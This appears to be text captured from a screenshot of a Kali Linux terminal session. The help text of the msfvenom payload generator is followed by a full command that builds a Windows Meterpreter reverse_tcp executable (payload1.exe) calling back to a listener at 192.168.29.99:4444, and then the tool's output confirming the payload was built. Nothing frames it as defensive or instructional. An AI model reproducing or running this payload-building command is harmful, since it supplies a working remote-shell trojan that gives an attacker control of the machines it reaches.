 Applications Places Terminal Dec 15 21:32 1
LOIC.exe
psychomutant@killjoy: ~
to include
    -x, --template        <path>     Specify a custom executable file to use as
a template
    -k, --keep                       Preserve the --template behaviour and injec
t the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for c
ertain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading
the payload from STDIN (default 30, 0 to disable)
    -h, --help                       Show this message
┌──(psychomutant㉿killjoy)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.29.99 LPORT=44
44 -f exe >payload1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(psychomutant㉿killjoy)-[~]
└─$
KALI
BY OFFENSIVE SECURITY